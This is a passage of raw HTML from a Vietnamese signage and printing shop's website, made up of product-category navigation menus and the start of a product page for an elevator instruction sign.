                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/the-nhom-c498"
                                             class="txt-menu-lv3-mb">Thẻ nhôm</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/the-mica-c499"
                                             class="txt-menu-lv3-mb">Thẻ mica</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/the-inox-c500"
                                             class="txt-menu-lv3-mb">Thẻ inox</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/the-nhua-c501"
                                             class="txt-menu-lv3-mb">Thẻ nhựa</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                <div class="item-menu-lv2-mb">
                                    <a  href="https://saomai234.com/vi/san-pham-quang-cao-c399"                                         class="txt-menu-lv2-mb">SẢN PHẨM QUẢNG CÁO</a>
                                    <div class="list-menu-lv3-mb">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/tem-deo-c432"
                                             class="txt-menu-lv3-mb">Tem dẻo</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/moc-khoa-c424"
                                             class="txt-menu-lv3-mb">Móc khóa</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/in-day-deo-the-c431"
                                             class="txt-menu-lv3-mb">In dây đeo thẻ</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/ke-so-de-ban-c428"
                                             class="txt-menu-lv3-mb">Kệ số để bàn</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/menu-bang-gia-c425"
                                             class="txt-menu-lv3-mb">Menu bảng giá</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/menu-go-c426"
                                             class="txt-menu-lv3-mb">Menu gỗ</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/the-treo-cua-phong-c477"
                                             class="txt-menu-lv3-mb">Thẻ treo cửa phòng</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/wobbler-c427"
                                             class="txt-menu-lv3-mb">Wobbler</a>
                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/san-pham-go-c429"
                                             class="txt-menu-lv3-mb">Sản phẩm gỗ</a>
                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/inox-uon-noi-c430"
                                             class="txt-menu-lv3-mb">Inox uốn nổi</a>
                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/standee-c544"
                                             class="txt-menu-lv3-mb">Standee</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/hop-den-c473"
                                             class="txt-menu-lv3-mb">Hộp đèn</a>
                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/san-pham-khac-c433"
                                             class="txt-menu-lv3-mb">Sản phẩm khác</a>
                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                <div class="item-menu-lv2-mb">
                                    <a  href="https://saomai234.com/vi/in-an-c401"                                         class="txt-menu-lv2-mb">IN ẤN</a>
                                    <div class="list-menu-lv3-mb">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/in-be-decal-c439"
                                             class="txt-menu-lv3-mb">In &amp; Bế decal</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/in-card-danh-thiep-c440"
                                             class="txt-menu-lv3-mb">In card danh thiếp</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/in-to-roi-c441"
                                             class="txt-menu-lv3-mb">In tờ rơi</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/bien-nhan-hoa-don-c442"
                                             class="txt-menu-lv3-mb">Biên nhận, hóa đơn</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/in-uv-film-dtf-c545"
                                             class="txt-menu-lv3-mb">In UV Film DTF</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2-mb">
                                    <a  href="https://saomai234.com/vi/su-kien-hoi-nghi-c402"                                         class="txt-menu-lv2-mb">SỰ KIỆN - HỘI NGHỊ</a>
                                    <div class="list-menu-lv3-mb">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/qua-tang-c543"
                                             class="txt-menu-lv3-mb">Quà tặng</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/ky-niem-chuong-c446"
                                             class="txt-menu-lv3-mb">Kỷ niệm chương</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/huy-chuong-c502"
                                             class="txt-menu-lv3-mb">Huy chương</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/ke-chuc-danh-mica-go-c443"
                                             class="txt-menu-lv3-mb">Kệ chức danh mica, gỗ</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/sp-khac-c445"
                                             class="txt-menu-lv3-mb">SP khác</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2-mb">
                                    <a  href="https://saomai234.com/vi/ke-trung-bay-quang-cao-c398"                                         class="txt-menu-lv2-mb">KỆ TRƯNG BÀY, QUẢNG CÁO</a>
                                    <div class="list-menu-lv3-mb">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/ke-mica-c421"
                                             class="txt-menu-lv3-mb">Kệ mica</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/ke-mica-chuc-danh-c422"
                                             class="txt-menu-lv3-mb">Kệ mica chức danh</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/ke-mica-trung-bay-c423"
                                             class="txt-menu-lv3-mb">Kệ mica trưng bày</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/ke-trung-bay-san-pham-c474"
                                             class="txt-menu-lv3-mb">Kệ trưng bày sản phẩm</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/thung-phieu-mica-c504"
                                             class="txt-menu-lv3-mb">Thùng phiếu mica</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                        </div>
                    </li>
                                        <li class="item-menu-home">
                        <div class="item-main-ctg">
                            <a href="https://saomai234.com/vi/dat-hang-thuong-mai-c394"
                                class="txt">ĐẶT HÀNG THƯƠNG MẠI</a>
                            <span class="icon-nav">
                                <img src="https://saomai234.com/template/images/icon-down.png" alt="">
                            </span>
                        </div>
                        <div class="inside-main-ctg-larScreen ">
                            <div class="list-child-ctg-popup">
                                                                                                                                                                <div class="item-menu-lv2-mb">
                                    <a  href="https://saomai234.com/vi/vat-tu-nganh-dau-c403"                                         class="txt-menu-lv2-mb">VẬT TƯ NGÀNH DẤU</a>
                                    <div class="list-menu-lv3-mb">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/dau-td-stamp-c447"
                                             class="txt-menu-lv3-mb">Dấu TD Stamp</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-shiny-c448"
                                             class="txt-menu-lv3-mb">Dấu Shiny</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-trodat-c449"
                                             class="txt-menu-lv3-mb">Dấu Trodat</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-colop-c450"
                                             class="txt-menu-lv3-mb">Dấu Colop</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-viet-c451"
                                             class="txt-menu-lv3-mb">Dấu viết</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-date-c452"
                                             class="txt-menu-lv3-mb">Dấu date</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-sap-c453"
                                             class="txt-menu-lv3-mb">Dấu sáp</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-gap-c454"
                                             class="txt-menu-lv3-mb">Dấu gắp</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-dong-c455"
                                             class="txt-menu-lv3-mb">Dấu đồng</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-so-nhay-c456"
                                             class="txt-menu-lv3-mb">Dấu số nhảy</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-lan-xoay-c457"
                                             class="txt-menu-lv3-mb">Dấu lăn, xoay</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-dap-noi-c458"
                                             class="txt-menu-lv3-mb">Dấu dập nổi</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-flash-dau-chim-c459"
                                             class="txt-menu-lv3-mb">Dấu flash ( dấu chìm)</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-ghep-dau-rap-c460"
                                             class="txt-menu-lv3-mb">Dấu ghép ( dấu ráp)</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/the-muc-c461"
                                             class="txt-menu-lv3-mb">Thẻ mực</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/tampon-c462"
                                             class="txt-menu-lv3-mb">Tampon</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/muc-dau-c463"
                                             class="txt-menu-lv3-mb">Mực dấu</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/may-chup-dau-c464"
                                             class="txt-menu-lv3-mb">Máy chụp dấu</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/vat-tu-nganh-dau-khac-c506"
                                             class="txt-menu-lv3-mb">Vật tư ngành dấu khác</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2-mb">
                                    <a  href="https://saomai234.com/vi/vat-tu-quang-cao-c405"                                         class="txt-menu-lv2-mb">VẬT TƯ QUẢNG CÁO</a>
                                    <div class="list-menu-lv3-mb">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/vat-tu-quang-cao-c467"
                                             class="txt-menu-lv3-mb">Vật tư quảng cáo</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/sp-quang-cao-khac-c468"
                                             class="txt-menu-lv3-mb">SP quảng cáo khác</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2-mb">
                                    <a  href="https://saomai234.com/vi/thuong-hieu-enter-c404"                                         class="txt-menu-lv2-mb">THƯƠNG HIỆU ENTER</a>
                                    <div class="list-menu-lv3-mb">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/san-pham-mica-c469"
                                             class="txt-menu-lv3-mb">Sản phẩm mica</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/san-pham-go-c471"
                                             class="txt-menu-lv3-mb">Sản phẩm gỗ</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/san-pham-formex-c472"
                                             class="txt-menu-lv3-mb">Sản phẩm formex</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/san-pham-nhom-c547"
                                             class="txt-menu-lv3-mb">Sản phẩm nhôm</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2-mb">
                                    <a  href="https://saomai234.com/vi/van-phong-pham-c478"                                         class="txt-menu-lv2-mb">VĂN PHÒNG PHẨM</a>
                                    <div class="list-menu-lv3-mb">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                        </div>
                    </li>
                                    </ul>
            </div>
            <div class="box-menu-home-page">
                <ul>
                    <li>
                        <a href="https://saomai234.com/vi/gioi-thieu-st8">Giới thiệu</a>
                    </li>
                    <li>
                        <a href="https://saomai234.com/vi/contact">Liên hệ</a>
                    </li>
                </ul>
            </div>
            <div class="hotline-support">
                <div class="box-menu-header-main box-hotline-support">
                    <div class="title-hotline">
                        <img src="https://saomai234.com/template/images/ic_phone_32x32.png" alt="">
                    </div>
                    <div class="number-phone-hotline">
                        <span class="txt">Hotline</span>
                        <a href="tel:0942.942.662
0942.942.338">0942.942.662<br /><br />0942.942.338 </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

           <div>

        <div class="main-content" id="app_cart">

            <div class="breadcrumb-page">
                <div class="container">
                    <div class="breadcrumb-list">
                        <span class="icon-home">
                            <img src="https://saomai234.com/template/images/icon-home.png" alt="">
                        </span>
                        <a href="https://saomai234.com/" title="">Trang chủ</a>
                        <a href="https://saomai234.com/vi/san-pham-gia-cong-c386" title="">SẢN PHẨM GIA CÔNG</a>                        <a href="javascript:;" title="" class="active">BẢNG HƯỚNG DẪN THANG MÁY</a>
                    </div>
                </div>
            </div>
               <!-- Block Detail Sp -->
               <div class="block-detail-sp">
                <div class="container">
                    <div class="bg-block-detail-sp">
                        <div class="tile-block-detail-sp">
                            <h2>BẢNG HƯỚNG DẪN THANG MÁY</h2>
                            <p></p>
                        </div>
                        <div class="main-block-detail-sp">
                            <div class="block-detail-sp--left">
                                <div class="block-sp-detail--left">
                                    <div class="slide-thumb">
                                        <div class="swiper-container gallery-thumbs">
                                            <div class="swiper-wrapper">
                                                                                                <div class="swiper-slide">
                                                        <div class="item-slide-thumbs">
                                                            <img src="https://saomai234.com/upload/products/thumb_250x0/img-0991-1628162535.JPG" alt="" class="swiper-lazy">
                                                            <div class="swiper-lazy-preloader"></div>
                                                        </div>
                                                </div>
                                                                                                <div class="swiper-slide">
                                                        <div class="item-slide-thumbs">
                                                            <img src="https://saomai234.com/upload/products/thumb_250x0/huong-dan-su-dung-thang-may-1-1628162550.jpg" alt="" class="swiper-lazy">
                                                            <div class="swiper-lazy-preloader"></div>
                                                        </div>
                                                </div>
                                                                                                <div class="swiper-slide">
                                                        <div class="item-slide-thumbs">
                                                            <img src="https://saomai234.com/upload/products/thumb_250x0/bien-chi-dan-trong-thang-may-1628162550.jpg" alt="" class="swiper-lazy">
                                                            <div class="swiper-lazy-preloader"></div>
                                                        </div>
                                                </div>
                                                                                                <div class="swiper-slide">
                                                        <div class="item-slide-thumbs">
                                                            <img src="https://saomai234.com/upload/products/thumb_250x0/67455581-479769886170298-1967636217512067072-n-1628162550.jpg" alt="" class="swiper-lazy">
                                                            <div class="swiper-lazy-preloader"></div>
                                                        </div>
                                                </div>
                                                                                                <div class="swiper-slide">
                                                        <div class="item-slide-thumbs">
                                                            <img src="https://saomai234.com/upload/products/thumb_250x0/bien-huong-dan-su-dung-thang-may-gia-tai-ha-noi-tphcm-24-1628162550.jpg" alt="" class="swiper-lazy">
                                                            <div class="swiper-lazy-preloader"></div>
                                                        </div>
                                                </div>
                                                                                            </div>
                                        </div>
                                        <div class="wp-ctl-slide-banner">
                                            <div class="btn-control-slide-arrow btn-prev swiper-button-prev" id="prev-slide-gallery">
                                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
                                                    <defs>
                                                      <clipPath id="clip-path123">
                                                        <rect id="Rectangle_11238" data-name="Rectangle 11238" width="24" height="24" transform="translate(242 309)" fill="#262626" stroke="#707070" stroke-width="1"/>
                                                      </clipPath>
                                                    </defs>
                                                    <g id="Mask_Group_46" data-name="Mask Group 46" transform="translate(266 333) rotate(180)" clip-path="url(#clip-path123)">
                                                      <g id="up-arrow" transform="translate(242 309)">
                                                        <g id="Group_7061" data-name="Group 7061">
                                                          <path id="Path_38870" data-name="Path 38870" d="M23.616,16.023,12.926,5.333a1.325,1.325,0,0,0-1.863,0L.383,16.013a1.317,1.317,0,0,0,0,1.857l.787.787a1.316,1.316,0,0,0,1.857,0l8.968-8.968,8.978,8.979a1.316,1.316,0,0,0,1.857,0l.787-.787A1.315,1.315,0,0,0,23.616,16.023Z" fill="#262626"/>
                                                        </g>
                                                      </g>
                                                    </g>
                                                </svg>
                                            </div>
                                            <div class="btn-control-slide-arrow btn-next swiper-button-next " id="next-slide-gallery">
                                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
                                                    <defs>
                                                      <clipPath id="clip-path1234">
                                                        <rect id="Rectangle_11238" data-name="Rectangle 11238" width="24" height="24" transform="translate(242 309)" fill="#262626" stroke="#707070" stroke-width="1"/>
                                                      </clipPath>
                                                    </defs>
                                                    <g id="Mask_Group_46" data-name="Mask Group 46" transform="translate(266 333) rotate(180)" clip-path="url(#clip-path1234)">
                                                      <g id="up-arrow" transform="translate(242 309)">
                                                        <g id="Group_7061" data-name="Group 7061">
                                                          <path id="Path_38870" data-name="Path 38870" d="M23.616,16.023,12.926,5.333a1.325,1.325,0,0,0-1.863,0L.383,16.013a1.317,1.317,0,0,0,0,1.857l.787.787a1.316,1.316,0,0,0,1.857,0l8.968-8.968,8.978,8.979a1.316,1.316,0,0,0,1.857,0l.787-.787A1.315,1.315,0,0,0,23.616,16.023Z" fill="#262626"/>
                                                        </g>
                                                      </g>
                                                    </g>
                                                </svg>
                                            </div>
                                        </div>
                                    </div>

                                    <div class="swiper-container gallery-top">
                                        <div class="swiper-wrapper">
                                                                                        <div class="swiper-slide">
                                                <div class="item-slide-gallery">
                                                     <a href="https://saomai234.com/upload/products/thumb_630x0/img-0991-1628162535.JPG"  data-fancybox="gallery">
                                                          <img src="https://saomai234.com/upload/products/thumb_630x0/img-0991-1628162535.JPG" alt="" class="swiper-lazy">
                                                          <div class="swiper-lazy-preloader"></div>
                                                     </a>
                                                </div>
                                            </div>
                                                                                        <div class="swiper-slide">
                                                <div class="item-slide-gallery">
                                                     <a href="https://saomai234.com/upload/products/thumb_630x0/huong-dan-su-dung-thang-may-1-1628162550.jpg"  data-fancybox="gallery">
                                                          <img src="https://saomai234.com/upload/products/thumb_630x0/huong-dan-su-dung-thang-may-1-1628162550.jpg" alt="" class="swiper-lazy">
